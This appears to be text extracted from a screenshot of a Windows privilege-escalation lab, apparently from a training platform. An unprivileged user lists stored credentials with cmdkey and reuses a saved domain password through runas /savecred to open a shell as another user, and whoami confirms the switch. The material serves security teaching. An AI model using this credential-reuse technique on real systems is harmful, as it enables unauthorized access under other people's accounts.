 Command Prompt
C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\mike.katz
C:\Windows\system32>